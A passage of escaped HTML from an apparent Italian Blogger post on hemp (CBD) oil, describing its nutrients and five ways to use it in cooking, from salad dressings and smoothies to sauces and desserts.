come gli \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-3\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-6\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che sono cruciali per il nostro organismo. Questi \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacidi grassi polinsaturi\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E sono fondamentali per mantenere il cuore in salute e favorire una buona funzione cerebrale. In aggiunta, l'olio di canapa contiene \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evitamina E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, un potente \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eantiossidante\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che protegge il corpo dai danni causati dai \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eradicali liberi\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Un altro punto di forza dell’olio di canapa è il suo contenuto di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacido gammalinolenico (GLA)\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che contribuisce a ridurre l’infiammazione e a favorire la salute della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48nFxbrvD5DBFRJwiwvlsA8hsQgs_7-KgQKllEL_bTVswar9Ig40_V_qx7o4WAu1vHpFTHHPIqxsgNC7lM4PIs08339FoF89OfJFdDippYMz7x_51_lkBTKoMr5mJ9UAwgzG6xyzaozF1MCICnWT7vDa774dd3T0xEyA1wtLC2cVd_YfnBOqIBk5xGfU\/s1280\/cbd%20immagine%20pixabay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Olio canapa cbd\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48nFxbrvD5DBFRJwiwvlsA8hsQgs_7-KgQKllEL_bTVswar9Ig40_V_qx7o4WAu1vHpFTHHPIqxsgNC7lM4PIs08339FoF89OfJFdDippYMz7x_51_lkBTKoMr5mJ9UAwgzG6xyzaozF1MCICnWT7vDa774dd3T0xEyA1wtLC2cVd_YfnBOqIBk5xGfU\/w640-h426\/cbd%20immagine%20pixabay.jpg\" title=\"Olio di canapa cbd\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECome utilizzare l'olio di canapa in cucina\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl suo sapore dolce e lievemente nocciolato lo rende perfetto per vari tipi di preparazioni. Tuttavia, essendo un olio delicato, è consigliabile evitarne l'uso in \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecottura ad alte temperature\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, poiché il calore potrebbe compromettere i suoi nutrienti. Ecco alcuni modi per sfruttarlo al meglio:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1. Condimenti per insalate\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è ideale per creare \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econdimenti leggeri\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enutrienti\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E per insalate. La sua consistenza setosa si mescola perfettamente con \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eaceto balsamico\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eaceto di mele\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esucco di limone\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Puoi anche aggiungere \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esenape\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emiele\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e un pizzico di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esale marino\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E per ottenere una salsa gustosa e salutare. Questo condimento è perfetto per \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Einsalate fresche\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, piatti a base di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epasta\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Equinoa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2. Aggiunta ai frullati e succhi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUn altro modo per godere dei benefici dell'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è aggiungerlo a \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efrullati\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esucchi freschi\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Basta un cucchiaino di olio per arricchire il vostro frullato senza alterarne il gusto. La sua combinazione di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-3\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-6\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E aiuta a sostenere la \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esalute del cuore\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e a mantenere l'energia durante il giorno, perfetto per una \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecolazione\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o uno \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Espuntino salutare\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E3. Condire le verdure grigliate\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è ottimo per dare un tocco finale a \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Everdure grigliate\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o al vapore. Dopo la cottura, basta aggiungere un filo d'olio per esaltare il \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Egusto naturale delle verdure\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Inoltre, grazie ai suoi \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacidi grassi essenziali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, l'olio contribuisce a bilanciare la dieta, rendendo il piatto ancora più nutriente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E4. Preparare salse e creme spalmabili\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E si presta benissimo anche per preparare \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esalse\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecreme spalmabili\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Puoi combinarlo con \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eavocado\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eyogurt greco\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eaglio\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E per creare una salsa \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecremosa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e saporita. Perfetta per accompagnare piatti di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecarne\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epesce\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o per guarnire \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epane tostato\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E5. Impiegato nella preparazione di dolci\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAnche se non è comune, l'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è ideale per \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edolci salutari\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Può sostituire l'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; 